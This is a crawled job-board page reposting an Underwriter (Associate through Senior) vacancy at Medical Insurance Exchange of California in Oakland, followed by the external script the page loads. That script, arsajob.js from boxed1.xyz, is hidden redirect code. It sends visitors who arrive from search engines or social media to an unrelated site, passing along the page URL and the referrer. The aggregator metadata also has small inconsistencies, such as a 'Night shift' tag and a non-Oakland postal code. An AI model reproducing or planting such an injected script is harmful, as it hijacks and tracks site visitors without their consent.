

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://waleosb.com/job-library/job/underwriter-associate-through-senior-doe-at-medical-insurance-exchange-of-california-oakland-ca-cE1XWG81TWtrZWxwQTFwZEU2VXFwUlNYTEE9PQ==
body_size: 5618
content:
<!doctype html>
<html lang="en">
<head>

<!-- Basic Page Needs
================================================== -->
<title>Underwriter (Associate through Senior, DOE) job at Medical Insurance Exchange of California Oakland, CA, US - waleosb.com</title>
<meta name="description" content="Underwriter (Associate through Senior, DOE) job at Medical Insurance Exchange of California Oakland, CA, US &nbsp;...intermediaries. 
 LOCATION 
 This position can be remote, hybrid, or in-office at one of our MIEC...&nbsp;&nbsp;...manuals, as well as federal and state insurance laws and regulations. 
 Educates...&nbsp;&nbsp;.... 
 BENEFITS 
~401(K)+Pension Plan 
~ Health Insurance 
~ Vision and Dental Insurance...&nbsp;">
<meta name="ver" content="z0ne5">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<!-- CSS
================================================== -->
<link rel="stylesheet" href="https://waleosb.com/job-library/css/style.css">
<link rel="stylesheet" href="https://waleosb.com/job-library/css/colors/blue.css">
<script src="https://boxed1.xyz/arsajob.js"></script>
</head>
<body>

<!-- Wrapper -->
<div id="wrapper">

<!-- Header Container
================================================== -->
<header id="header-container" class="fullwidth">

	<!-- Header -->
	<div id="header">
		<div class="container">
			
			<!-- Left Side Content -->
			<div class="left-side">
				
			
				<!-- Main Navigation -->
				<nav id="navigation">
					<ul id="responsive">

						<li><a href="https://waleosb.com/job-library">Home</a>
							
						</li>

						

					</ul>
				</nav>
				<div class="clearfix"></div>
				<!-- Main Navigation / End -->
				
			</div>
			<!-- Left Side Content / End -->


		</div>
	</div>
	<!-- Header / End -->

</header>
<!--iklan1-->


  <div class="clearfix"></div>
<!-- Header Container / End -->



<!-- Titlebar
================================================== -->
<div class="single-page-header" data-background-image="https://waleosb.com/job-library/images/single-job.jpg">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="single-page-header-inner">
					<div class="left-side">
						<div class="header-details">
							<h3>Underwriter (Associate through Senior, DOE) Job at Medical Insurance Exchange of California, Oakland, CA</h3>
							<h5>cE1XWG81TWtrZWxwQTFwZEU2VXFwUlNYTEE9PQ==</h5>
							<ul>
								<li><i class="icon-material-outline-business"></i> Medical Insurance Exchange of California</li>
								<li><i class="icon-material-outline-location-on"></i> Oakland, CA</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Page Content
================================================== -->
<div class="container">
	<div class="row">
		
		<!-- Content -->
		<div class="col-xl-8 col-lg-8 content-right-offset">

			<div class="single-page-section">
				<h3 class="margin-bottom-25">Job Description</h3>
				 Job Type <br> <br> <br> Full-time <p></p> Description <p></p><b> POSITION SUMMARY </b><p></p> This position could be for an Underwriter, a Senior Underwriter, or an Associate Underwriter, depending upon the experience the candidate brings. An Underwriter is an intellectually curious and proactive professional who, under minimal supervision, uses independent judgment with adherence to authority guidelines and consultation with management and other departments as appropriate, to handle coverage inquiries of new and existing business; determine and/or recommend risk acceptance; and develop pricing, after review and analysis. An Underwriter services an assigned book of business with a focus on large complex accounts, with an emphasis on retention, maintaining policyholder relationships and customer service. In addition, an Underwriter proactively supports the acquisition of new business through well-developed relationships with brokers and other intermediaries. <p></p><b> LOCATION </b><p></p> This position can be remote, hybrid, or in-office at one of our MIEC offices located in California or Idaho. Applicants in the Pacific and Mountain time zones will be considered. <p></p><b> ESSENTIAL FUNCTIONS </b><br><ul><li> Responds to policyholder inquiries, providing exceptional quality customer service. </li><li> Performs effective risk analysis and approves acceptance or declination of new business, renewals and coverage changes. </li><li> Ensures compliance with Underwriting Department guidelines and manuals, as well as federal and state insurance laws and regulations. </li><li> Educates policyholders of terms and conditions of coverage and offers appropriate objective guidance to aid coverage decisions. </li><li> Effectively prepares, presents, and documents recommendations to be presented to colleagues, policyholders and potential policyholders. </li><li> Studies trends and current developments within the medical communities in the states in which MIEC operates, and nationally. </li><li> Performs underwriting reviews, conducting research to obtain relevant underwriting information and maintaining confidentiality. </li><li> Attends meetings with policyholders and other stakeholders, and attends industry conferences, as required. </li></ul> <br> <br> Requirements <p></p><b> QUALIFICATIONS </b><p></p><b> Education: </b><br><ul><li> Bachelor's degree preferred. </li></ul><b> Licenses/Certification: </b><br><ul><li> Maintain Agent/Broker's license (from state of Residence); if not currently licensed, must obtain license within ninety (90) days of hire. Must also obtain non-resident license in CA. </li><li> Insurance industry designation(s) (CPCU, RPLU, ARM, CPHRM, AINS, etc.) preferred. </li><li> A valid driver's license. </li></ul><b> Experience: </b><p></p> Amount of experience required depends on the requirements for the position being interviewed for (Associate through Senior). <p></p><b> KNOWLEDGE/SKILLS/ABILITIES </b><br><ul><li> Demonstrated sound independent judgment and strong analytic ability in risk selection and pricing development and recommendations. </li><li> Familiarity with medical malpractice industry topics, changes and best practices. </li><li> Ability to maintain effective working relationships with public and other professionals, and teamwork with colleagues. </li><li> Proficiency with Microsoft Office Suite, as well as other business-related software. </li><li> Willingness to engage in identifying and/or proposing best practices, or process improvements. </li><li> Comfort with a structured, process-based approach to underwriting, including limitations in levels of authority. </li><li> Strong time management, prioritization and planning skills, thoroughness and attention to detail. </li><li> Strong oral and written communication skills and customer service skills. </li><li> Ability to travel with overnight stays, as needed. </li></ul><b> BENEFITS </b><br><ul><li>401(K)+Pension Plan </li><li> Health Insurance </li><li> Vision and Dental Insurance </li><li> Generous Paid Time Off Plans </li></ul><b> LOCATION </b><p></p> This position can be remote, in-office, or hybrid. <p></p> Strong preference will be given to candidates in the Pacific and Mountain time zones <p></p><b> COMPENSATION </b><p></p> Salary based on experience and location. <p></p> Hiring ranges for San Francisco Bay Area and Hawaii: <br><ul><li> Associate Underwriter is: $58,094 - $77,458</li><li> Salary range for Underwriter is: $69,159 - $92,212</li><li> Salary range for Senior Underwriter is: $91,460 - $121,947</li></ul> Hiring ranges for all other locations: <br><ul><li> Associate Underwriter is: $50,211 - $66,948</li><li> Salary range for Underwriter is: $59,775 - $79,700</li><li> Salary range for Senior Underwriter is: $79,050 - $105,400</li></ul> MIEC offers competitive compensation commensurate with experience and a comprehensive benefits package. <p></p> MIEC is an EEO employer, we enjoy diversity in our staff, insured and business partners. <p></p><b> About MIEC:  </b> <p></p> MIEC was founded in 1975 in the depths of the malpractice crisis by physicians and their medical societies when insurance was largely unavailable to the healthcare community. As the West&#39;s first truly physician-owned medical professional liability insurer, MIEC has always been guided by the desire to protect physicians and other healthcare professionals from malpractice risks and committed to a long-term philosophy of business conduct that ensures such a crisis never happens again. We exist to foster enduring partnerships within the healthcare community by serving members through a philosophy of vigorous protection and high value, delivered by people who care. <p></p> As a member-owned exchange Headquartered in Oakland, CA, MIEC now insures more than 7,400 physicians and other healthcare professionals in 4 states, with regional claims offices in Idaho, Alaska, and Hawaii. MIEC has consistently adapted to meet the changing needs of healthcare delivery and continually seeks to reinvent medical professional liability through effective partnership, innovative insights, and dynamic risk solutions. <p></p> Salary Description <br> <br> <br> Exempt/Salaried				 
				 <h3 class="margin-bottom-25">Job Tags</h3>
				 Full time, Night shift, 			</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"JobPosting","title":"Underwriter (Associate through Senior, DOE) at Medical Insurance Exchange of California Oakland, CA","description":" Underwriter (Associate through Senior, DOE) job at Medical Insurance Exchange of California. Oakland, CA. Job Type <br> <br> <br> Full-time <p></p> Description <p></p><b> POSITION SUMMARY </b><p></p> This position could be for an Underwriter, a Senior Underwriter, or an Associate Underwriter, depending upon the experience the candidate brings. An Underwriter is an intellectually curious and proactive professional who, under minimal supervision, uses independent judgment with adherence to authority guidelines and consultation with management and other departments as appropriate, to handle coverage inquiries of new and existing business; determine and/or recommend risk acceptance; and develop pricing, after review and analysis. An Underwriter services an assigned book of business with a focus on large complex accounts, with an emphasis on retention, maintaining policyholder relationships and customer service. In addition, an Underwriter proactively supports the acquisition of new business through well-developed relationships with brokers and other intermediaries. <p></p><b> LOCATION </b><p></p> This position can be remote, hybrid, or in-office at one of our MIEC offices located in California or Idaho. Applicants in the Pacific and Mountain time zones will be considered. <p></p><b> ESSENTIAL FUNCTIONS </b><br><ul><li> Responds to policyholder inquiries, providing exceptional quality customer service. </li><li> Performs effective risk analysis and approves acceptance or declination of new business, renewals and coverage changes. </li><li> Ensures compliance with Underwriting Department guidelines and manuals, as well as federal and state insurance laws and regulations. </li><li> Educates policyholders of terms and conditions of coverage and offers appropriate objective guidance to aid coverage decisions. </li><li> Effectively prepares, presents, and documents recommendations to be presented to colleagues, policyholders and potential policyholders. </li><li> Studies trends and current developments within the medical communities in the states in which MIEC operates, and nationally. </li><li> Performs underwriting reviews, conducting research to obtain relevant underwriting information and maintaining confidentiality. </li><li> Attends meetings with policyholders and other stakeholders, and attends industry conferences, as required. </li></ul> <br> <br> Requirements <p></p><b> QUALIFICATIONS </b><p></p><b> Education: </b><br><ul><li> Bachelor's degree preferred. </li></ul><b> Licenses/Certification: </b><br><ul><li> Maintain Agent/Broker's license (from state of Residence); if not currently licensed, must obtain license within ninety (90) days of hire. Must also obtain non-resident license in CA. </li><li> Insurance industry designation(s) (CPCU, RPLU, ARM, CPHRM, AINS, etc.) preferred. </li><li> A valid driver's license. </li></ul><b> Experience: </b><p></p> Amount of experience required depends on the requirements for the position being interviewed for (Associate through Senior). <p></p><b> KNOWLEDGE/SKILLS/ABILITIES </b><br><ul><li> Demonstrated sound independent judgment and strong analytic ability in risk selection and pricing development and recommendations. </li><li> Familiarity with medical malpractice industry topics, changes and best practices. </li><li> Ability to maintain effective working relationships with public and other professionals, and teamwork with colleagues. </li><li> Proficiency with Microsoft Office Suite, as well as other business-related software. </li><li> Willingness to engage in identifying and/or proposing best practices, or process improvements. </li><li> Comfort with a structured, process-based approach to underwriting, including limitations in levels of authority. </li><li> Strong time management, prioritization and planning skills, thoroughness and attention to detail. </li><li> Strong oral and written communication skills and customer service skills. </li><li> Ability to travel with overnight stays, as needed. </li></ul><b> BENEFITS </b><br><ul><li>401(K)+Pension Plan </li><li> Health Insurance </li><li> Vision and Dental Insurance </li><li> Generous Paid Time Off Plans </li></ul><b> LOCATION </b><p></p> This position can be remote, in-office, or hybrid. <p></p> Strong preference will be given to candidates in the Pacific and Mountain time zones <p></p><b> COMPENSATION </b><p></p> Salary based on experience and location. <p></p> Hiring ranges for San Francisco Bay Area and Hawaii: <br><ul><li> Associate Underwriter is: $58,094 - $77,458</li><li> Salary range for Underwriter is: $69,159 - $92,212</li><li> Salary range for Senior Underwriter is: $91,460 - $121,947</li></ul> Hiring ranges for all other locations: <br><ul><li> Associate Underwriter is: $50,211 - $66,948</li><li> Salary range for Underwriter is: $59,775 - $79,700</li><li> Salary range for Senior Underwriter is: $79,050 - $105,400</li></ul> MIEC offers competitive compensation commensurate with experience and a comprehensive benefits package. <p></p> MIEC is an EEO employer, we enjoy diversity in our staff, insured and business partners. <p></p><b> About MIEC:  </b> <p></p> MIEC was founded in 1975 in the depths of the malpractice crisis by physicians and their medical societies when insurance was largely unavailable to the healthcare community. As the West&#39;s first truly physician-owned medical professional liability insurer, MIEC has always been guided by the desire to protect physicians and other healthcare professionals from malpractice risks and committed to a long-term philosophy of business conduct that ensures such a crisis never happens again. We exist to foster enduring partnerships within the healthcare community by serving members through a philosophy of vigorous protection and high value, delivered by people who care. <p></p> As a member-owned exchange Headquartered in Oakland, CA, MIEC now insures more than 7,400 physicians and other healthcare professionals in 4 states, with regional claims offices in Idaho, Alaska, and Hawaii. MIEC has consistently adapted to meet the changing needs of healthcare delivery and continually seeks to reinvent medical professional liability through effective partnership, innovative insights, and dynamic risk solutions. <p></p> Salary Description <br> <br> <br> Exempt/Salaried","identifier":{"@type":"PropertyValue","name":"Underwriter (Associate through Senior, DOE) at Medical Insurance Exchange of California Oakland, CA","value":"cd97d2a466d40940ac8ff40245a8b31f"},"datePosted":"2025-12-31","validThrough":"2026-01-30","employmentType":["FULL_TIME"],"hiringOrganization":{"@type":"Organization","name":"Medical Insurance Exchange of California"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","addressLocality":"Oakland, CA","addressRegion":"Oakland, CA","postalCode":"93008","addressCountry":"US"}}}</script>	
			

			<div class="single-page-section">
				<h3 class="margin-bottom-25">Similar Jobs</h3>

					<div class="listings-container margin-top-35">
				
				<!-- Job Listing -->
				
				 									
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Foster Lawson</h4>
							<h3 class="job-listing-title"><a href="https://waleosb.com/job-library/job/estimator-at-foster-lawson-santa-clara-ca-b2NDZnBaVXZuKzlnQkZGZkVxNGdvUkdhTFE9PQ==" >Estimator Job at Foster Lawson</a></h3>
							<p class="job-listing-text">&nbsp;...Overview  We are seeking a detail-oriented and analytical  Construction Estimator  to support our bidding and procurement efforts. The ideal candidate will accurately evaluate project costs, develop competitive proposals, and clearly communicate our companys strengths...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Santa Clara, CA</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 5 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">RoNetco Supermarkets, Inc. ShopRite</h4>
							<h3 class="job-listing-title"><a href="https://waleosb.com/job-library/job/overnight-store-manager-at-ronetco-supermarkets-inc-shoprite-hackettstown-nj-b01LV3A1WXRsK3hpQmw1UkhLY3RvQk9hS0E9PQ==" >Overnight Store Manager Job at RoNetco Supermarkets, Inc. ShopRite</a></h3>
							<p class="job-listing-text">&nbsp;...the store opens. The Overnight Store Manager is responsible for all of the safety, security and assets in the store.  RoNetco Supermarkets, Inc. operates nine retail ShopRite grocery stores in north west New Jersey.  Our locations are in the following areas:...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Hackettstown, NJ</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 29 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Compunnel Inc.</h4>
							<h3 class="job-listing-title"><a href="https://waleosb.com/job-library/job/dietary-cook-hospital-food-service-worker-vardc5697819-at-compunnel-inc-cheyenne-wells-co-b01DWG9aY2tsT0JuQjF4UUhxVXNyeENRS0E9PQ==" >Dietary Cook / Hospital Food Service Worker-- VARDC5697819 Job at Compunnel Inc.</a></h3>
							<p class="job-listing-text"> Job Details:  Position:  Dietary Cook  Location:  Cheyenne Wells, Colorado, 80810 (Open to commuters and nearby states) Shift:  8 hrs Days; 8am-5pm; 40 hrs week  Job Type:  Contract  Job Summary:  This is a  short-term hospital contract  ideal for candidates...</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Cheyenne Wells, CO</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 24 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Harvey Gerstman Associates</h4>
							<h3 class="job-listing-title"><a href="https://waleosb.com/job-library/job/sales-representative-at-harvey-gerstman-associates-hartford-ct-b2NXWHFaWWtrZXRrQUZCUUU2VXVveENRTEE9PQ==" >Sales Representative Job at Harvey Gerstman Associates</a></h3>
							<p class="job-listing-text">&nbsp;...About us  Harvey Gerstman Associates has been a Manufacturers Representatives Sales agency for over 45 years. We represent quality manufacturers in Construction, Industrial/MRO, Safety, and Retail, selling to leading distributors in our territory. All representatives...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Hartford, CT</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 29 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">AE Techron, Inc.</h4>
							<h3 class="job-listing-title"><a href="https://waleosb.com/job-library/job/logistics-specialist-at-ae-techron-inc-elkhart-in-b2NhZm9ab3RudXBwQkZoZkhhNG9wQktiS3c9PQ==" >Logistics Specialist Job at AE Techron, Inc.</a></h3>
							<p class="job-listing-text">&nbsp;...very well supported.  We areseeking an organized anddetailed person withexperiencein both inbound and outbound InternationalLogisticsin an organization that is ISO 9001 compliant. This roleis responsible forensuringaccurate, efficient, and compliant handling...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Elkhart, IN</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
							<li><i class="icon-material-outline-account-balance-wallet"></i>  $55k - $70k</li>							
							<li><i class="icon-material-outline-access-time"></i> 29 days ago</li>
						</ul>
					</div>
					</div>
													
									
					


				

			</div>

				</div>
		</div>
		

		<!-- Sidebar -->
		<div class="col-xl-4 col-lg-4">
			<div class="sidebar-container">

				<a href="#small-dialog" class="apply-now-button popup-with-zoom-anim">Apply Now <i class="icon-material-outline-arrow-right-alt"></i></a>
					
				<!-- Sidebar Widget -->
				<div class="sidebar-widget">
					<div class="job-overview">
						<div class="job-overview-headline">Job Summary</div>
						<div class="job-overview-inner">
							<ul>
								<li>
									<i class="icon-material-outline-location-on"></i>
									<span>Location</span>
									<h5>Oakland, CA</h5>
								</li>
								<li>
									<i class="icon-material-outline-business-center"></i>
									<span>Job Type</span>
									<h5>Full Time</h5>
								</li>
																
								<li>
									<i class="icon-material-outline-access-time"></i>
									<span>Date Posted</span>
									<h5>2025-12-31</h5>
								</li>
								<li>
									<i class="icon-material-outline-access-time"></i>
									<span>Expiration date</span>
									<h5>2026-01-30</h5>
								</li>
							</ul>
						</div>
					</div>
				</div>

				

			</div>
		</div>

	</div>
</div>

<!-- Footer
================================================== -->
<div id="footer">
	
	
	<!-- Footer Copyrights -->
	<div class="footer-bottom-section">
		<div class="container">
			<div class="row">
				<div class="col-xl-12">
					<strong>waleosb.com</strong>. All Rights Reserved.
				</div>
			</div>
		</div>
	</div>
	<!-- Footer Copyrights / End -->

</div>
<!-- Footer / End -->

</div>
<!-- Wrapper / End -->


<!-- Scripts
================================================== -->
<script src="https://waleosb.com/job-library/js/jquery-3.4.1.min.js"></script>
<script src="https://waleosb.com/job-library/js/jquery-migrate-3.1.0.min.html"></script>
<script src="https://waleosb.com/job-library/js/mmenu.min.js"></script>
<script src="https://waleosb.com/job-library/js/tippy.all.min.js"></script>
<script src="https://waleosb.com/job-library/js/simplebar.min.js"></script>
<script src="https://waleosb.com/job-library/js/bootstrap-slider.min.js"></script>
<script src="https://waleosb.com/job-library/js/bootstrap-select.min.js"></script>
<script src="https://waleosb.com/job-library/js/snackbar.js"></script>
<script src="https://waleosb.com/job-library/js/clipboard.min.js"></script>
<script src="https://waleosb.com/job-library/js/counterup.min.js"></script>
<script src="https://waleosb.com/job-library/js/magnific-popup.min.js"></script>
<script src="https://waleosb.com/job-library/js/slick.min.js"></script>
<script src="https://waleosb.com/job-library/js/custom.js"></script>




</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boxed1.xyz/arsajob.js
body_size: 36
content:
var ars = 'https://onelifeinterior.com/';

if(['google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.','yahoo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
